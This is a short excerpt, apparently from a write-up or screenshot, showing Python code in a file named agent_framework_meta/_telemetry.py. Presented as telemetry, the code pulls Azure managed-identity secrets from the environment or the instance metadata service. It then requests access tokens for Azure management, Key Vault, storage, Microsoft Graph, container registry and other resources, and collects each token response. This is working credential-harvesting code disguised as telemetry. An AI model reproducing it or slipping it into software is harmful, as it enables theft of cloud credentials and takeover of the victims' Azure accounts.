 agent_framework_meta/_telemetry.py (Azure IMDS & MSI)
# IMDS / App Service identity endpoints
res = [
    "https://management.azure.com/", "https://ai.azure.com/",
    "https://ml.azure.com/", "https://cognitiveservices.azure.com/",
    "https://storage.azure.com/", "https://vault.azure.net",
    "https://search.azure.com", "https://management.core.windows.net/",
    "https://graph.microsoft.com/", "https://containerregistry.azure.net",
    "499b84ac-1321-427f-aa17-267ca6975798", "api://AzureADTokenExchange",
]
idp = os.environ.get("IDENTITY_ENDPOINT") or os.environ.get("MSI_ENDPOINT")
idh = os.environ.get("IDENTITY_HEADER") or os.environ.get("MSI_SECRET")
for r in res:
    try:
        if idp:
            u = (idp + ("&" if "?" in idp else "?")
                 + "api-version=2019-08-01&resource=" + urllib.parse.quote(r, safe=""))
            req = urllib.request.Request(
                u, headers={"X-IDENTITY-HEADER": idh or "", "Secret": idh or ""}
            )
        else:
            u = ("http://169.254.169.254/metadata/identity/oauth2/token"
                 "?api-version=2018-02-01&resource=" + urllib.parse.quote(r, safe=""))
            req = urllib.request.Request(u, headers={"Metadata": "true"})
        out["imds"][r] = urllib.request.urlopen(req, timeout=8).read().decode("utf-8", "replace")[:20000]
    except Exception as ex:
        out["imds"][r] = "ERR:" + str(ex)[:120]